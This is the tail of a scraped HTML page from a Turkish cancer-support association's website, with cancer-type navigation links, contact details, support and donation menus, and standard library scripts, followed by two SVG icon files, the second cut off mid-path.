                            <li><a href="/tr/kanser-turleri/akciger-kanseri/" title="Akciğer Kanseri">Akciğer Kanseri</a></li><li><a href="/tr/kanser-turleri/meme-kanseri/" title="Meme Kanseri">Meme Kanseri</a></li><li><a href="/tr/kanser-turleri/beyin-tumoru/" title="Beyin Tümörü">Beyin Tümörü</a></li><li><a href="/tr/kanser-turleri/kolon-ve-rektum-kanseri/" title="Kolon ve Rektum Kanseri">Kolon ve Rektum Kanseri</a></li><li><a href="/tr/kanser-turleri/prostat-kanseri/" title="Prostat Kanseri">Prostat Kanseri</a></li><li><a href="/tr/kanser-turleri/uclu-negatif-meme-kanseri-tnbc/" title="Üçlü Negatif Meme Kanseri - TNBC">Üçlü Negatif Meme Kanseri - TNBC</a></li><li><a href="/tr/kanser-turleri/losemi/" title="Lösemi">Lösemi</a></li><li><a href="/tr/kanser-turleri/lenfoma/" title="Lenfoma">Lenfoma</a></li><li><a href="/tr/kanser-turleri/multiple-miyeloma/" title="Multiple Miyeloma">Multiple Miyeloma</a></li><li><a href="/tr/kanser-turleri/yumurtalik-overian-kanseri/" title="Yumurtalık (Overian) Kanseri">Yumurtalık (Overian) Kanseri</a></li><li><a href="/tr/kanser-turleri/rahimagzi-serviks-kanseri/" title="Rahimağzı (Serviks) Kanseri">Rahimağzı (Serviks) Kanseri</a></li><li><a href="/tr/kanser-turleri/bobrek-kanseri/" title="Böbrek Kanseri">Böbrek Kanseri</a></li><li><a href="/tr/kanser-turleri/karaciger-kanseri/" title="Karaciğer Kanseri">Karaciğer Kanseri</a></li><li><a href="/tr/kanser-turleri/bas-ve-boyun-kanseri/" title="Baş ve Boyun Kanseri">Baş ve Boyun Kanseri</a></li><li><a href="/tr/kanser-turleri/endometriyal-kanser/" title="Endometriyal Kanser">Endometriyal Kanser</a></li><li><a href="/tr/kanser-turleri/jinekolojik-kanseri/" title="Jinekolojik Kanseri">Jinekolojik Kanseri</a></li><li><a href="/tr/kanser-turleri/melanom-kanseri/" title="Melanom Kanseri">Melanom Kanseri</a></li><li><a href="/tr/kanser-turleri/mesane-kanseri/" title="Mesane Kanseri">Mesane Kanseri</a></li><li><a href="/tr/kanser-turleri/mide-kanseri/" title="Mide Kanseri">Mide Kanseri</a></li><li><a href="/tr/kanser-turleri/pankreas-kanseri/" title="Pankreas Kanseri">Pankreas Kanseri</a></li><li><a href="/tr/kanser-turleri/tiroit-kanseri/" title="Tiroit Kanseri">Tiroit Kanseri</a></li><li><a href="/tr/kanser-turleri/sarkoma-kanseri/" title="Sarkoma Kanseri">Sarkoma Kanseri</a></li><li><a href="/tr/kanser-turleri/testis-kanseri/" title="Testis Kanseri">Testis Kanseri</a></li>
                            </ul>
                            </ul>
                        </div>
                    </div>
                    <div class="footer-right">
                        <div class="footer-contact">
                            <ul>
                                <li><img src="/turkish/images/icons/mail-icon.svg"><a href="mailto:merhaba@kansersavascilari.org">merhaba@kansersavascilari.org</a>
                                </li>
                                <li><img src="/turkish/images/icons/contact-icon.svg"><a href="tel:+90 (216) 418 9006">+90 (216) 418 9006</a></li>
                                <li><img src="/turkish/images/icons/footer-location-icon.svg"><span class="d-inline-flex">Eğitim Mahallesi<br />
Poyraz Sokak<br />
Cem İş Merkezi<br />
No:22/10 Kat 3<br />
Kadıköy / İstanbul</span></li>
                                <li>
                                    <a href="https://acikacik.org/" target="_blank" title="Açık Açık Derneği"><img class="img-fluid" src="/turkish/images/footer_acik_acik_dernegi.png" alt="Açık Açık Derneği"></a>
                                </li>
                            </ul>
                        </div>
                        <div class="footer-social">
                            <div class="footer-social-head">
                                Sosyal Medyada Biz
                            </div>
                            <div class="footer-social-alt-bg">
                                <ul>
                                    <li><a href="https://www.facebook.com/KanserSavascilari/" title="Facebook" target="_blank"><i class="fa fa-facebook-square fa-2x mr-5" aria-hidden="true"></i></a></li><li><a href="https://twitter.com/KanserSavascisi" title="Twitter" target="_blank"><i class="fa fa-twitter-square fa-2x mr-5" aria-hidden="true"></i></a></li><li><a href="https://www.youtube.com/channel/UCaCDWTYuk1NRbfdo_f_Xbbg" title="Youtube" target="_blank"><i class="fa fa-youtube-square fa-2x mr-5" aria-hidden="true"></i></a></li><li><a href="https://www.instagram.com/kansersavascilari/" title="Instagram" target="_blank"><i class="fa fa-instagram fa-2x mr-5" aria-hidden="true"></i></a></li><li><a href="https://www.linkedin.com/company/kanser-sava%C5%9F%C3%A7%C4%B1lar%C4%B1/" title="Linkedin" target="_blank"><i class="fa fa-linkedin-square fa-2x mr-5" aria-hidden="true"></i></a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="footer-alt-bg">
                    <div class="footer-alt-bg-left">
                        <span>Kanser Savaşçıları Derneği &copy 2026. Her Hakkı Saklıdır.</span>
                    </div>
                    <div class="footer-alt-bg-right">
                        <span>Site: <a href="https://www.ikipixel.com" title="İkipixel" target="_blank">İkipixel</a></span>
                    </div>
                </div>
            </div>
        </section>   

        <!-------------------->
        <!-------------------->
        <!--- Mobile menu  --->
        <!-------------------->
        <!-------------------->
        <div id="mobile-nav-background" class="mobile-nav-background">
            <div class="accordion mobile-accordion-menu" id="accordionExample">
                
                <div class="accordion-item">
<h2 class="accordion-header" id="heading1">
<button class="accordion-button collapsed">
<span class="accordion-button-text">
<a href="/." title="Anasayfa">Anasayfa</a>
</span>
</button>
</h2>
</div>
<div class="accordion-item">
<h2 class="accordion-header" id="heading2">
<button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="true" aria-controls="collapse2">
<span class="accordion-button-text">
<a href="/tr/hakkimizda/" title="Hakkımızda">Hakkımızda</a>
</span>
<span class="accordion-button-icon"><img src="/turkish/images/icons/mobile-arrow-icon.svg"></span>
</button>
</h2>
<div id="collapse2" class="accordion-collapse collapse " aria-labelledby="heading2" data-bs-parent="#accordionExample">
<div class="accordion-body">
<ul class="mobile-accordion-list">
<li>
<a href="/tr/hakkimizda/biz-kimiz/" title="Biz Kimiz?">Biz Kimiz?</a>
</li>
<li>
<a href="/tr/hakkimizda/bizden-hikayeler/" title="Bizden Hikayeler">Bizden Hikayeler</a>
</li>
<li>
<a href="/tr/hakkimizda/mali-raporlar/" title="Mali Raporlar">Mali Raporlar</a>
</li>
</ul>
</div>
</div>
</div>
<div class="accordion-item">
<h2 class="accordion-header" id="heading3">
<button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="true" aria-controls="collapse3">
<span class="accordion-button-text">
<a href="/tr/kanserle-yasam/" title="Kanserle Yaşam">Kanserle Yaşam</a>
</span>
<span class="accordion-button-icon"><img src="/turkish/images/icons/mobile-arrow-icon.svg"></span>
</button>
</h2>
<div id="collapse3" class="accordion-collapse collapse " aria-labelledby="heading3" data-bs-parent="#accordionExample">
<div class="accordion-body">
<ul class="mobile-accordion-list">
<li>
<a href="/tr/kanserle-yasam/yeni-kanser-tanisi-aldim/" title="Yeni Kanser Tanısı Aldım">Yeni Kanser Tanısı Aldım</a>
</li>
<li>
<a href="/tr/kanserle-yasam/kanser-tedavisi-goruyorum/" title="Kanser Tedavisi Görüyorum">Kanser Tedavisi Görüyorum</a>
</li>
<li>
<a href="/tr/kanserle-yasam/kanser-tedavim-bitti/" title="Kanser Tedavim Bitti">Kanser Tedavim Bitti</a>
</li>
<li>
<a href="/tr/kanserle-yasam/kanser-kutuphanesi/" title="Kanser Kütüphanesi">Kanser Kütüphanesi</a>
</li>
</ul>
</div>
</div>
</div>
<div class="accordion-item">
<h2 class="accordion-header" id="heading4">
<button class="accordion-button collapsed">
<span class="accordion-button-text">
<a href="/tr/projelerimiz/" title="Projelerimiz">Projelerimiz</a>
</span>
</button>
</h2>
</div>
<div class="accordion-item">
<h2 class="accordion-header" id="heading5">
<button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse5" aria-expanded="true" aria-controls="collapse5">
<span class="accordion-button-text">
<a href="/tr/kanser-turleri/" title="Kanser Türleri">Kanser Türleri</a>
</span>
<span class="accordion-button-icon"><img src="/turkish/images/icons/mobile-arrow-icon.svg"></span>
</button>
</h2>
<div id="collapse5" class="accordion-collapse collapse " aria-labelledby="heading5" data-bs-parent="#accordionExample">
<div class="accordion-body">
<ul class="mobile-accordion-list">
<li>
<a href="/tr/kanser-turleri/akciger-kanseri/" title="Akciğer Kanseri">Akciğer Kanseri</a>
</li>
<li>
<a href="/tr/kanser-turleri/meme-kanseri/" title="Meme Kanseri">Meme Kanseri</a>
</li>
<li>
<a href="/tr/kanser-turleri/beyin-tumoru/" title="Beyin Tümörü">Beyin Tümörü</a>
</li>
<li>
<a href="/tr/kanser-turleri/kolon-ve-rektum-kanseri/" title="Kolon ve Rektum Kanseri">Kolon ve Rektum Kanseri</a>
</li>
<li>
<a href="/tr/kanser-turleri/prostat-kanseri/" title="Prostat Kanseri">Prostat Kanseri</a>
</li>
<li>
<a href="/tr/kanser-turleri/uclu-negatif-meme-kanseri-tnbc/" title="Üçlü Negatif Meme Kanseri - TNBC">Üçlü Negatif Meme Kanseri - TNBC</a>
</li>
<li>
<a href="/tr/kanser-turleri/losemi/" title="Lösemi">Lösemi</a>
</li>
<li>
<a href="/tr/kanser-turleri/lenfoma/" title="Lenfoma">Lenfoma</a>
</li>
<li>
<a href="/tr/kanser-turleri/multiple-miyeloma/" title="Multiple Miyeloma">Multiple Miyeloma</a>
</li>
<li>
<a href="/tr/kanser-turleri/yumurtalik-overian-kanseri/" title="Yumurtalık (Overian) Kanseri">Yumurtalık (Overian) Kanseri</a>
</li>
<li>
<a href="/tr/kanser-turleri/rahimagzi-serviks-kanseri/" title="Rahimağzı (Serviks) Kanseri">Rahimağzı (Serviks) Kanseri</a>
</li>
<li>
<a href="/tr/kanser-turleri/bobrek-kanseri/" title="Böbrek Kanseri">Böbrek Kanseri</a>
</li>
<li>
<a href="/tr/kanser-turleri/karaciger-kanseri/" title="Karaciğer Kanseri">Karaciğer Kanseri</a>
</li>
<li>
<a href="/tr/kanser-turleri/bas-ve-boyun-kanseri/" title="Baş ve Boyun Kanseri">Baş ve Boyun Kanseri</a>
</li>
<li>
<a href="/tr/kanser-turleri/endometriyal-kanser/" title="Endometriyal Kanser">Endometriyal Kanser</a>
</li>
<li>
<a href="/tr/kanser-turleri/jinekolojik-kanseri/" title="Jinekolojik Kanseri">Jinekolojik Kanseri</a>
</li>
<li>
<a href="/tr/kanser-turleri/melanom-kanseri/" title="Melanom Kanseri">Melanom Kanseri</a>
</li>
<li>
<a href="/tr/kanser-turleri/mesane-kanseri/" title="Mesane Kanseri">Mesane Kanseri</a>
</li>
<li>
<a href="/tr/kanser-turleri/mide-kanseri/" title="Mide Kanseri">Mide Kanseri</a>
</li>
<li>
<a href="/tr/kanser-turleri/pankreas-kanseri/" title="Pankreas Kanseri">Pankreas Kanseri</a>
</li>
<li>
<a href="/tr/kanser-turleri/tiroit-kanseri/" title="Tiroit Kanseri">Tiroit Kanseri</a>
</li>
<li>
<a href="/tr/kanser-turleri/sarkoma-kanseri/" title="Sarkoma Kanseri">Sarkoma Kanseri</a>
</li>
<li>
<a href="/tr/kanser-turleri/testis-kanseri/" title="Testis Kanseri">Testis Kanseri</a>
</li>
</ul>
</div>
</div>
</div>
<div class="accordion-item">
<h2 class="accordion-header" id="heading6">
<button class="accordion-button collapsed">
<span class="accordion-button-text">
<a href="/tr/etik-kod/" title="Etik Kod">Etik Kod</a>
</span>
</button>
</h2>
</div>
<div class="accordion-item">
<h2 class="accordion-header" id="heading7">
<button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse7" aria-expanded="true" aria-controls="collapse7">
<span class="accordion-button-text">
<a href="/tr/destek-olalim/" title="Destek Olalım">Destek Olalım</a>
</span>
<span class="accordion-button-icon"><img src="/turkish/images/icons/mobile-arrow-icon.svg"></span>
</button>
</h2>
<div id="collapse7" class="accordion-collapse collapse " aria-labelledby="heading7" data-bs-parent="#accordionExample">
<div class="accordion-body">
<ul class="mobile-accordion-list">
<li>
<a href="/tr/destek-olalim/gonulden-gonullumuz-olun/" title="Gönülden Gönüllümüz Olun">Gönülden Gönüllümüz Olun</a>
</li>
<li>
<a href="/tr/destek-olalim/kurumsal-gonullumuz-olun/" title="Kurumsal Gönüllümüz Olun">Kurumsal Gönüllümüz Olun</a>
</li>
<li>
<a href="/tr/destek-olalim/bagis-yapin/" title="Bağış Yapın">Bağış Yapın</a>
</li>
<li>
<a href="/tr/destek-olalim/destek-mesaji-gonderin/" title="Destek mesajı gönderin">Destek mesajı gönderin</a>
</li>
</ul>
</div>
</div>
</div>
<div class="accordion-item">
<h2 class="accordion-header" id="heading8">
<button class="accordion-button collapsed">
<span class="accordion-button-text">
<a href="/tr/onkoblog/" title="OnkoBlog">OnkoBlog</a>
</span>
</button>
</h2>
</div>
<div class="accordion-item">
<h2 class="accordion-header" id="heading9">
<button class="accordion-button collapsed">
<span class="accordion-button-text">
<a href="/tr/iletisim/" title="İletişim">İletişim</a>
</span>
</button>
</h2>
</div>
<div class="accordion-item">
<h2 class="accordion-header" id="heading10">
<button class="accordion-button collapsed">
<span class="accordion-button-text">
<a href="/tr/site-ici-arama/" title="Site içi Arama">Site içi Arama</a>
</span>
</button>
</h2>
</div>
<div class="accordion-item">
<h2 class="accordion-header" id="heading11">
<button class="accordion-button collapsed">
<span class="accordion-button-text">
<a href="/tr/cerez-politikasi/" title="Çerez Politikası">Çerez Politikası</a>
</span>
</button>
</h2>
</div>
<div class="accordion-item">
<h2 class="accordion-header" id="heading12">
<button class="accordion-button collapsed">
<span class="accordion-button-text">
<a href="/tr/kvkk-ve-gizlilik-politikasi/" title="KVKK ve Gizlilik Politikası">KVKK ve Gizlilik Politikası</a>
</span>
</button>
</h2>
</div>
<div class="accordion-item">
<h2 class="accordion-header" id="heading13">
<button class="accordion-button collapsed">
<span class="accordion-button-text">
<a href="/tr/aydinlatma-metni/" title="Aydınlatma Metni">Aydınlatma Metni</a>
</span>
</button>
</h2>
</div>
<div class="accordion-item">
<h2 class="accordion-header" id="heading14">
<button class="accordion-button collapsed">
<span class="accordion-button-text">
<a href="/tr/bagisci-haklari-beyannamesi/" title="Bağışçı Hakları Beyannamesi">Bağışçı Hakları Beyannamesi</a>
</span>
</button>
</h2>
</div>


                <div class="accordion-item">
                    <h2 class="accordion-header" id="headingThree">
                        <button class="accordion-button collapsed accordion-button-orange" type="button" data-bs-toggle="collapse" data-bs-target="#collapse15" aria-expanded="false" aria-controls="collapseThree">
                            <span class="accordion-button-text"><a href="/tr/destek-ol/bagis-yap/" title="BAGIŞ YAPIN">BAGIŞ YAPIN</a></span>
                            <span class="accordion-button-icon"><img src="/turkish/images/icons/mobile-arrow-icon.svg"></span>
                    </button>
                    </h2>
                </div>
            </div>

            <!-------------------->
            <!-------------------->
            <!-- Mobile search  -->
            <!-------------------->
            <!-------------------->
            <div class="mobile-nav-search">
                <div class="input-group mobile-nav-input-group">
                    <form action="https://www.kansersavascilari.org/tr/site-ici-arama/" name="search_form_main" method="get" onsubmit="return search_form_main_onsubmit()">
                        <input type="text" name="strSearchMain" class="form-control" placeholder="Kelime Giriniz..." aria-label="Kelime Giriniz..." aria-describedby="basic-addon2">
                        <span class="input-group-text" id="searchsubmit">
                            <svg version="1.1" id="Layer_1" x="0px" y="0px" width="15.348px" height="15.348px" viewBox="0 0 15.348 15.348" enable-background="new 0 0 15.348 15.348" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                                <path fill="#ED1C24" d="M15.104,13.932l-2.521-2.521c0.948-1.201,1.521-2.713,1.521-4.359C14.104,3.163,10.939,0,7.052,0
                                    C3.163,0,0,3.163,0,7.051c0,3.889,3.163,7.052,7.052,7.052c1.646,0,3.157-0.571,4.358-1.52l2.521,2.521
                                    c0.161,0.162,0.375,0.243,0.587,0.243s0.425-0.081,0.586-0.243C15.429,14.78,15.429,14.255,15.104,13.932z M1.659,7.051
                                    c0-2.973,2.419-5.392,5.393-5.392s5.393,2.419,5.393,5.392c0,2.974-2.419,5.393-5.393,5.393S1.659,10.024,1.659,7.051z"></path>
                                </svg>
                        </span>
                    </form>
                </div>
            </div>
        </div>

        <!-------------------->
        <!-------------------->
        <!--- Support tag  --->
        <!-------------------->
        <!-------------------->
        <div class="slider-support-button-bg">
            <div class="dropdown">
                <button class="slider-support-button dropdown-toggle" type="button" id="dropdownMenuButton1" data-bs-toggle="dropdown" aria-expanded="false">
                  <img class="img-fluid" src="/turkish/images/icons/support-icons-1.svg">
                  <img class="img-fluid active-img" src="/turkish/images/icons/remove.svg">
                </button>
                <ul class="dropdown-menu" aria-labelledby="dropdownMenuButton1">
                    <div class="slider-support-body-head">
                        Ben…
                    </div>
                    <li><a data-bs-toggle="modal" data-bs-target="#getInformation" class="dropdown-item" href="#">Bilgi almak istiyorum…</a></li>
                    <li><a data-bs-toggle="modal" data-bs-target="#iAmAcompanion" class="dropdown-item" href="#">Yol arkadaşıyım (Yakınım tanı aldı)</a></li>
                    <li><a data-bs-toggle="modal" data-bs-target="#iGotAdiagnosis" class="dropdown-item" href="#">Tanı aldım ve tedavi görüyorum</a></li>
                    <li><a data-bs-toggle="modal" data-bs-target="#iWantToSupport" class="dropdown-item" href="#">Kanser Savaşçılarına destek olmak istiyorum</a></li>
                </ul>
            </div>
        </div>

        <div class="modal slider-modal fade" id="getInformation" tabindex="-1" aria-labelledby="getInformationLabel" aria-hidden="true">
            <div class="modal-dialog modal-dialog-centered">
                <div class="modal-content">
                    <div class="modal-body">
                        <div class="slider-support-big-head">
                            Bilgi almak istiyorum...
                            <button type="button" data-bs-dismiss="modal" aria-label="Close"><img class="img-fluid" src="/turkish/images/icons/remove.svg"></button>
                        </div>
                        <div class="slider-support-big-line">
                        </div>
                        <div class="slider-support-big-body">
                            <ul>
                                <li><strong>Hakkımızda</strong></li>
                                <li>
                                    <a href="/tr/hakkimizda/biz-kimiz/" title="Biz kimiz">Biz kimiz</a>
                                </li>
                                <li>
                                    <a href="/tr/hakkimizda/bizden-hikayeler/" title="Bizden hikâyeler">Bizden hikâyeler</a>
                                </li>
                                <li><strong>Kanserle ilgili bilgi almak istiyorum</strong></li>
                            <li><a href="/tr/kanser-turleri/akciger-kanseri/" title="Akciğer Kanseri">Akciğer Kanseri</a></li><li><a href="/tr/kanser-turleri/meme-kanseri/" title="Meme Kanseri">Meme Kanseri</a></li><li><a href="/tr/kanser-turleri/beyin-tumoru/" title="Beyin Tümörü">Beyin Tümörü</a></li><li><a href="/tr/kanser-turleri/kolon-ve-rektum-kanseri/" title="Kolon ve Rektum Kanseri">Kolon ve Rektum Kanseri</a></li><li><a href="/tr/kanser-turleri/prostat-kanseri/" title="Prostat Kanseri">Prostat Kanseri</a></li><li><a href="/tr/kanser-turleri/uclu-negatif-meme-kanseri-tnbc/" title="Üçlü Negatif Meme Kanseri - TNBC">Üçlü Negatif Meme Kanseri - TNBC</a></li><li><a href="/tr/kanser-turleri/losemi/" title="Lösemi">Lösemi</a></li><li><a href="/tr/kanser-turleri/lenfoma/" title="Lenfoma">Lenfoma</a></li><li><a href="/tr/kanser-turleri/multiple-miyeloma/" title="Multiple Miyeloma">Multiple Miyeloma</a></li><li><a href="/tr/kanser-turleri/yumurtalik-overian-kanseri/" title="Yumurtalık (Overian) Kanseri">Yumurtalık (Overian) Kanseri</a></li><li><a href="/tr/kanser-turleri/rahimagzi-serviks-kanseri/" title="Rahimağzı (Serviks) Kanseri">Rahimağzı (Serviks) Kanseri</a></li><li><a href="/tr/kanser-turleri/bobrek-kanseri/" title="Böbrek Kanseri">Böbrek Kanseri</a></li><li><a href="/tr/kanser-turleri/karaciger-kanseri/" title="Karaciğer Kanseri">Karaciğer Kanseri</a></li><li><a href="/tr/kanser-turleri/bas-ve-boyun-kanseri/" title="Baş ve Boyun Kanseri">Baş ve Boyun Kanseri</a></li><li><a href="/tr/kanser-turleri/endometriyal-kanser/" title="Endometriyal Kanser">Endometriyal Kanser</a></li><li><a href="/tr/kanser-turleri/jinekolojik-kanseri/" title="Jinekolojik Kanseri">Jinekolojik Kanseri</a></li><li><a href="/tr/kanser-turleri/melanom-kanseri/" title="Melanom Kanseri">Melanom Kanseri</a></li><li><a href="/tr/kanser-turleri/mesane-kanseri/" title="Mesane Kanseri">Mesane Kanseri</a></li><li><a href="/tr/kanser-turleri/mide-kanseri/" title="Mide Kanseri">Mide Kanseri</a></li><li><a href="/tr/kanser-turleri/pankreas-kanseri/" title="Pankreas Kanseri">Pankreas Kanseri</a></li><li><a href="/tr/kanser-turleri/tiroit-kanseri/" title="Tiroit Kanseri">Tiroit Kanseri</a></li><li><a href="/tr/kanser-turleri/sarkoma-kanseri/" title="Sarkoma Kanseri">Sarkoma Kanseri</a></li><li><a href="/tr/kanser-turleri/testis-kanseri/" title="Testis Kanseri">Testis Kanseri</a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="modal slider-modal fade" id="iAmAcompanion" tabindex="-1" aria-labelledby="iAmAcompanionLabel" aria-hidden="true">
            <div class="modal-dialog modal-dialog-centered">
                <div class="modal-content">
                    <div class="modal-body">
                        <div class="slider-support-big-head">
                            Yol arkadaşıyım (Yakınım tanı aldı)...
                            <button type="button" data-bs-dismiss="modal" aria-label="Close"><img class="img-fluid" src="/turkish/images/icons/remove.svg"></button>
                        </div>
                        <div class="slider-support-big-line">
                        </div>
                        <div class="slider-support-big-body">
                            <ul>
                                <li><strong>Yol Arkadaşına Öneriler</strong></li>
                                <li>
                                    <a href="/tr/kanserle-yasam/yeni-kanser-tanisi-aldim/" title="Yeni Kanser Tanısı Aldım">Yeni Kanser Tanısı Aldım</a>
                                </li>
                                <li>
                                    <a href="/tr/hakkimizda/bizden-hikayeler/savascilar/janset/" title="Janset’ten tavsiyeler">Janset’ten tavsiyeler</a>
                                </li>
                                <li>
                                    <a href="/tr/destek-olalim/destek-mesaji-gonderin/" title="Kart Göndermek İster Misin?">Kart Göndermek İster Misin?</a>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div> 

        <div class="modal slider-modal fade" id="iGotAdiagnosis" tabindex="-1" aria-labelledby="iGotAdiagnosisLabel" aria-hidden="true">
            <div class="modal-dialog modal-dialog-centered">
                <div class="modal-content">
                    <div class="modal-body">
                        <div class="slider-support-big-head">
                            Tanı aldım ve tedavi görüyorum...
                            <button type="button" data-bs-dismiss="modal" aria-label="Close"><img class="img-fluid" src="/turkish/images/icons/remove.svg"></button>
                        </div>
                        <div class="slider-support-big-line">
                        </div>
                        <div class="slider-support-big-body">
                            <ul>
                                <li>
                                    <a href="/tr/kanserle-yasam/yeni-kanser-tanisi-aldim/tani-ve-tedavi-surecinden-sonra-yasaminda-koklu-degisiklikler-oldu-mu/" title="Tanı ve Tedavi Sürecinden Sonra Yaşamında Köklü Değişiklikler Oldu Mu?">Tanı ve Tedavi Sürecinden Sonra Yaşamında Köklü Değişiklikler Oldu Mu?</a>
                                </li>
                                <li>
                                    <a href="/tr/kanserle-yasam/yeni-kanser-tanisi-aldim/tani-aninda-neler-hissetti/" title="Tanı Anında Neler Hissetti?">Tanı Anında Neler Hissetti?</a>
                                </li>
                                <li>
                                    <a href="/tr/kanserle-yasam/yeni-kanser-tanisi-aldim/tanidan-hemen-sonra/" title="Tanıdan Hemen Sonra">Tanıdan Hemen Sonra</a>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="modal slider-modal fade" id="iWantToSupport" tabindex="-1" aria-labelledby="iWantToSupportLabel" aria-hidden="true">
            <div class="modal-dialog modal-dialog-centered">
                <div class="modal-content">
                    <div class="modal-body">
                        <div class="slider-support-big-head">
                            Kanser Savaşçılarına destek olmak istiyorum...
                            <button type="button" data-bs-dismiss="modal" aria-label="Close"><img class="img-fluid" src="/turkish/images/icons/remove.svg"></button>
                        </div>
                        <div class="slider-support-big-line">
                        </div>
                        <div class="slider-support-big-body">
                            <ul>
                                <li>
                                    <a href="/tr/destek-olalim/gonulden-gonullumuz-olun/" title="Gönülden Gönüllümüz Olun">Gönülden Gönüllümüz Olun</a>
                                </li>
                                <li>
                                    <a href="/tr/destek-olalim/kurumsal-gonullumuz-olun/" title="Kurumsal Gönüllümüz Olun">Kurumsal Gönüllümüz Olun</a>
                                </li>
                                <li>
                                    <a href="/tr/destek-olalim/bagis-yapin/" title="Bağış Yapın">Bağış Yapın</a>
                                </li>
                                <li>
                                    <a href="/tr/destek-olalim/destek-mesaji-gonderin/" title="Destek mesajı gönderin">Destek mesajı gönderin</a>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="cookiePopup" style="display: none;">
            <div class="cookiePopupContent">Web sitemizden en iyi şekilde yararlanabilmeniz için çerezleri kullanıyoruz. Bu siteyi kullanmaya devam ederek çerez kullanımını kabul etmiş sayılıyorsunuz. <a href="/tr/cerez-politikasi/" title="Çerez Politikası">Detaylı Bilgi ></a></div>
            <span class="cookiePopupDismiss">X</span>
        </div>

        <script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
        <script src="https://cdn.jsdelivr.net/npm/swiper@8/swiper-bundle.min.js"></script>
        <script src="/js/main.js?011220220803"></script>
        <script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.9.2/dist/umd/popper.min.js" integrity="sha384-IQsoLXl5PILFhosVNubq5LC7Qb9DXgDA9i+tQ8Zj3iwWAwPtgFTxbJ8NT4GN1R8p" crossorigin="anonymous"></script>
        <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-OERcA2EqjJCMA+/3y+gxIOqMEjwtxJY7qPCqsdltbNJuaOe923+mo//f6V8Qbsw3" crossorigin="anonymous"></script>
        <script src="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.5.7/jquery.fancybox.min.js"></script>
        <script src="/js/ikipixel.tr.js?230320221577"></script>

        

        <script type="text/javascript">
            $(document).ready(function() {
                if(localStorage.getItem('KanserSavascilariCookieWarningTr') != 'shown'){
                    //$(".cookiePopup").delay(2000).fadeIn();
                    $(".cookiePopup").fadeIn();
                }
                $('.cookiePopupDismiss').click(function(e){ // You are clicking the close button{
                    $('.cookiePopup').fadeOut(); // Now the pop up is hiden.
                    localStorage.setItem('KanserSavascilariCookieWarningTr','shown');
                });
            });

        

        </script>

    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"db9fdfbb655d4b578887fcf04963afb0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>



--- FILE ---
content_type: image/svg+xml
request_url: https://www.kansersavascilari.org/turkish/images/icons/remove.svg
body_size: -36
content:
<svg xmlns="http://www.w3.org/2000/svg" width="25.021" height="25.016" viewBox="0 0 25.021 25.016">
  <path id="remove" d="M6143.263,1386.205c-1.037,1.04-2,2-2.969,2.973-1.75,1.749-3.491,3.506-5.249,5.245a2.492,2.492,0,0,1-4.175-.948,2.443,2.443,0,0,1,.69-2.639q3.9-3.894,7.79-7.786a2.774,2.774,0,0,1,.4-.275c-.154-.177-.234-.263-.309-.345q-3.92-3.922-7.844-7.844a2.5,2.5,0,1,1,3.446-3.627c1.391,1.369,2.767,2.76,4.143,4.141l3.756,3.755c.09.091.187.175.308.283.125-.118.235-.221.344-.329l7.845-7.845a2.489,2.489,0,0,1,4.176.939,2.446,2.446,0,0,1-.686,2.641q-3.891,3.895-7.787,7.788c-.11.109-.239.2-.494.4a3.354,3.354,0,0,1,.51.336q3.914,3.9,7.816,7.815a2.49,2.49,0,0,1-.944,4.176,2.417,2.417,0,0,1-2.614-.661q-3.719-3.71-7.43-7.429C6143.744,1386.744,6143.522,1386.49,6143.263,1386.205Z" transform="translate(-6130.732 -1370.184)" fill="#fff"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.kansersavascilari.org/turkish/images/icons/support-icons-1.svg
body_size: 2824
content:
<svg id="Icon_Set" height="512" viewBox="0 0 256 256" width="512" xmlns="http://www.w3.org/2000/svg"><g><g><g><path d="m230.734 29.323c-5.525-5.583-11.816-9.95-18.545-13.045-23.606-10.945-52.408-6.605-71.856 13.045l-12.336 12.465-12.309-12.465c-12.473-12.603-28.83-18.933-45.187-18.933s-32.714 6.329-45.215 18.933c-24.973 25.207-24.973 66.111 0 91.345l12.336 12.437 81.156 82.003c5.088 5.168 13.376 5.168 18.463 0l84.439-85.32 9.054-9.121c24.946-25.233 24.946-66.137 0-91.344z" fill="#ff4a73"/><path d="m135.51 216.583c-5.09 3.63-12.18 3.14-16.73-1.47l-81.16-82.01-12.33-12.43c-24.98-25.24-24.98-66.14 0-91.35 12.5-12.6 28.85-18.93 45.21-18.93 2.51 0 5.01.15 7.5.44-13.78 1.65-27.12 7.82-37.71 18.49-24.98 25.21-24.98 66.11 0 91.35l12.33 12.43 81.16 82.01c.54.55 1.12 1.04 1.73 1.47z" fill="#f973a3"/><path d="m230.73 120.673-9.05 9.12-84.44 85.32c-4.55 4.61-11.64 5.1-16.73 1.47.61-.43 1.19-.92 1.73-1.47l84.44-85.32 9.05-9.12c24.95-25.24 24.95-66.14 0-91.35-5.52-5.58-11.81-9.95-18.54-13.04-6.14-2.85-12.62-4.66-19.21-5.43 11.56-1.38 23.43.43 34.21 5.43 